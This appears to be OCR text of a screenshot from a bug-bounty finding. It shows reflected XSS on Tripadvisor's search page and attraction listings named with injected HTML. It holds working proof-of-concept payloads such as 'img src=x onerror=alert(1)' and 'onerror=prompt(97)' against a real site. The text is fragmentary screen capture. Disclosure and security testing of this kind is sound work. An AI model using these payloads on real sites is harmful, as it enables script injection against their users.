 Search results: reflected...
root@kali: ~/Desktop
~/Desktop/tripadvisor.ht...
Desktop - File Manager
12:01 PM
~/Desktop/tripadvisor.html - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
tripadvisor.html
3442 </div></div></div></div></div><div class="page"><div
class="delineation"><div class="header-widgets"><!--
PLACEMENT srp_dual_search --><div
id="taplc_srp_dual_search_0" class="ppr_rup
ppr_priv_srp_dual_search"
data-placement-name="srp_dual_search"><div
class="dual_search_container ui_columns is-mobile
is-gapless"><div id="DUAL_SEARCH_LOADER_CONTAINER"
class="dual_search_loader_container"><div
class="dual_search_loader_overlay"></div><div
class="dual_search_loader_visual"><div
class="ui_spinner"></div></div></div><div
class="typeahead_wrapper ui_column is-12"
id="TYPEAHEAD_INPUTS"><div class="search_overlay_content
ui_columns is-multiline is-gapless"
id="SEARCH_OVERLAY_CONTENT"data-div-classes="ppr_rup ppr_
priv_srp_dual_search"data-load-init="handlers.showSearchO
verlay"data-load-css="src/build/styleguide/ui_overlays/
modal"data-element=".hidden"><div class="no_cpu
ui_column is-12" ><form class="search_form ui_columns
is-multiline is-gapless" method="get" action="/Search"
onsubmit="return
placementEvCall('taplc_srp_dual_search_0',
'handlers.submitForm', event, this);"
id="global_nav_search_form"><div class="ui_column
is-10"><div class="search_line ui_columns
is-multiline"><div id="MAIN_SEARCH_CONTAINER"
class="mainSearchContainer ui_column is-7"><div
class="input_box"><span class="typeahead_icon
what_neighbor ui_icon search"></span><div
class="what_with_highlight"><input id="mainSearch"
type="search" class="text " autocomplete="off"
onBlur="placementEvCall('taplc_srp_dual_search_0',
'handlers.whatFocused', event, this)"
.* Aa “” value="re Find Find Prev Find All
1 match Tab Size: 4 HTML
Search results: reflectedxss"><img src=x onerror=alert(1)> - Tripadvisor - Mozilla Firefox
Simple Reflected Search result https://www.trip https://www.trip Search results
TripAdvisor LLC (US) https://www.tripadvisor.
TRAVEL NOTICE: Learn more about COVID-19
Tripadvisor
Sign in
reflectedxss"><img src=x onerror=ale ...
Worldwide
Search
All results Hotels Holiday Homes Restaurants Things to do Tours & Tickets
Search results matching "reflectedxss"><img src=x onerror=alert(1)>"
Bugcrowd Gateway Tours"><img src=x
onerror=prompt(97);>
Be the first to review this attraction
101 Gateway Building Tardeo, Bandra, Nagpur District, Maharashtra, India
Sports Camps &
Clinics
BUG FORCE2"><img src=x onerror=prompt(1337);>
Be the first to review this attraction
Z/c-404 Behind, South Andaman Island, Andaman and Nicobar Islands, India
Day Trips
'><img src=x onerror=alert(9)>
Be the first to review this lodging
Cebu City, Philippines